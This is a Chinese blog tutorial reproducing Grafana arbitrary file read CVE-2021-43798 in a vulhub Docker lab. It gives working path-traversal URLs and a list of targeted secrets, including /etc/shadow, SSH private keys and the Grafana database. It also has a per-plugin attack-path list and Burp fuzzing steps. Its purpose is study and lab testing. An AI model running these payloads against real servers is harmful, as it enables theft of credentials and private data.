[ vulhub漏洞复现篇 ] Grafana任意文件读取漏洞CVE-2021-43798
🍬 博主介绍
👨🎓 博主介绍:大家好,我是 _PowerShell ,很高兴认识大家~
✨主攻领域:【渗透领域】【数据通信】 【通讯安全】 【web安全】【面试分析】
🎉点赞➕评论➕收藏 == 养成习惯(一键三连)😋
🎉欢迎关注💗一起学习👍一起讨论⭐️一起进步📝文末有彩蛋
🙏作者水平有限,欢迎各位大佬指点,相互学习进步!
文章目录
- 🍬 博主介绍
- 一、漏洞编号
- 二、漏洞描述
- 三、影响范围
- 四、环境搭建

- 1、进入 CVE-2021-43798环境

- 2、启动 CVE-2021-43798环境

- 3、查看 CVE-2021-43798环境

- 4、访问 CVE-2021-43798环境
- 5、查看 CVE-2021-43798提示信息
- 6、关闭 CVE-2021-43798环境
- 五、漏洞复现
- 1、POC(攻击路径):
- 2、读取etc/passwd
- 3、读取Grafana配置文件
- 4、读取Grafana数据库
- 5、其他可获取的文件
- 6、可攻击路径清单
- 7、Grafana默认安装插件列表

- 六、Bp爆破模块进行fuzz测试
- 1、准备字典
- 2、爆破模块设置
- 设置爆破点
- 导入字典
- 开始爆破


- 3、爆破成功
- 查看请求包
- 查看返回包
- 七、修复方式
一、漏洞编号

CVE-2021-43798
二、漏洞描述
Grafana是一个跨平台、开源的数据可视化网络应用程序平台。用户配置连接的数据源之后,Grafana可以在网络浏览器里显示数据图表和警告。Grafana存在任意文件读取漏洞未授权的攻击者利用该漏洞,能够获取服务器敏感文件。
三、影响范围
Grafana 8.0.0 - 8.3.0
四、环境搭建
1、进入 CVE-2021-43798环境
cd CVE-2021-43798
2、启动 CVE-2021-43798环境
docker-compose up -d
3、查看 CVE-2021-43798环境
docker-compose ps
4、访问 CVE-2021-43798环境
http://192.168.13.131:3000/
5、查看 CVE-2021-43798提示信息
cat README.md
6、关闭 CVE-2021-43798环境
复现完记得关闭环境
docker-compose down
五、漏洞复现
1、POC(攻击路径):
<grafana_host_url>/public/plugins/<“plugin-id”>其中<“plugin-id”>是任何已安装插件的插件ID。

2、读取etc/passwd
/public/plugins/gettingstarted/../../../../../../../../../../../../../../../etc/passwd

gettingstarted是插件ID,Grafana默认安装的就有。也可以改成别的插件ID

3、读取Grafana配置文件
/public/plugins/gettingstarted/../../../../../../../../../../../../../../../etc/grafana/grafana.ini
4、读取Grafana数据库
/public/plugins/gettingstarted/../../../../../../../../../../../../../../../var/lib/grafana/grafana.db
5、其他可获取的文件
/conf/defaults.ini
/etc/grafana/grafana.ini
/etc/passwd
/etc/shadow
/home/grafana/.bash_history
/home/grafana/.ssh/id_rsa
/root/.bash_history
/root/.ssh/id_rsa
/usr/local/etc/grafana/grafana.ini
/var/lib/grafana/grafana.db
/proc/net/fib_trie
/proc/net/tcp
/proc/self/cmdline
6、可攻击路径清单
/public/plugins/alertGroups/../../../../../../../../etc/passwd
/public/plugins/alertlist/../../../../../../../../etc/passwd
/public/plugins/alertmanager/../../../../../../../../etc/passwd
/public/plugins/annolist/../../../../../../../../etc/passwd
/public/plugins/barchart/../../../../../../../../etc/passwd
/public/plugins/bargauge/../../../../../../../../etc/passwd
/public/plugins/canvas/../../../../../../../../etc/passwd
/public/plugins/cloudwatch/../../../../../../../../etc/passwd
/public/plugins/dashboard/../../../../../../../../etc/passwd
/public/plugins/dashlist/../../../../../../../../etc/passwd
/public/plugins/debug/../../../../../../../../etc/passwd
/public/plugins/elasticsearch/../../../../../../../../etc/passwd
/public/plugins/gauge/../../../../../../../../etc/passwd
/public/plugins/geomap/../../../../../../../../etc/passwd
/public/plugins/gettingstarted/../../../../../../../../etc/passwd
/public/plugins/grafana-azure-monitor-datasource/../../../../../../../../etc/passwd
/public/plugins/grafana/../../../../../../../../etc/passwd
/public/plugins/graph/../../../../../../../../etc/passwd
/public/plugins/graphite/../../../../../../../../etc/passwd
/public/plugins/heatmap/../../../../../../../../etc/passwd
/public/plugins/histogram/../../../../../../../../etc/passwd
/public/plugins/influxdb/../../../../../../../../etc/passwd
/public/plugins/jaeger/../../../../../../../../etc/passwd
/public/plugins/live/../../../../../../../../etc/passwd
/public/plugins/logs/../../../../../../../../etc/passwd
/public/plugins/loki/../../../../../../../../etc/passwd
/public/plugins/mixed/../../../../../../../../etc/passwd
/public/plugins/mssql/../../../../../../../../etc/passwd
/public/plugins/mysql/../../../../../../../../etc/passwd
/public/plugins/news/../../../../../../../../etc/passwd
/public/plugins/nodeGraph/../../../../../../../../etc/passwd
/public/plugins/opentsdb/../../../../../../../../etc/passwd
/public/plugins/piechart/../../../../../../../../etc/passwd
/public/plugins/pluginlist/../../../../../../../../etc/passwd
/public/plugins/postgres/../../../../../../../../etc/passwd
/public/plugins/prometheus/../../../../../../../../etc/passwd
/public/plugins/stat/../../../../../../../../etc/passwd
/public/plugins/state-timeline/../../../../../../../../etc/passwd
/public/plugins/status-history/../../../../../../../../etc/passwd
/public/plugins/table-old/../../../../../../../../etc/passwd
/public/plugins/table/../../../../../../../../etc/passwd
/public/plugins/tempo/../../../../../../../../etc/passwd
/public/plugins/testdata/../../../../../../../../etc/passwd
/public/plugins/text/../../../../../../../../etc/passwd
/public/plugins/timeseries/../../../../../../../../etc/passwd
/public/plugins/welcome/../../../../../../../../etc/passwd
/public/plugins/xychart/../../../../../../../../etc/passwd
/public/plugins/zipkin/../../../../../../../../etc/passwd
7、Grafana默认安装插件列表
alertlist
annolist
grafana-azure-monitor-datasource
barchart
bargauge
cloudwatch
dashlist
elasticsearch
gauge
geomap
gettingstarted
stackdriver
graph
graphite
heatmap
histogram
influxdb
jaeger
logs
loki
mssql
mysql
news
nodeGraph
opentsdb
piechart
pluginlist
postgres
prometheus
stat
state-timeline
status-history
table
table-old
tempo
testdata
text
timeseries
welcome
zipkin
六、Bp爆破模块进行fuzz测试

1、准备字典
新建文本文档作为字典
内容为可攻击路径中的插件名称


2、爆破模块设置
设置爆破点
把之前我们抓到的包导入爆破模块并设置爆破点
导入字典

开始爆破
3、爆破成功
得到确切存在的攻击路径
查看请求包
查看我们的请求内容
查看返回包
返回包中就有我们请求的内容,这就是成功了
七、修复方式
升级至最新版本
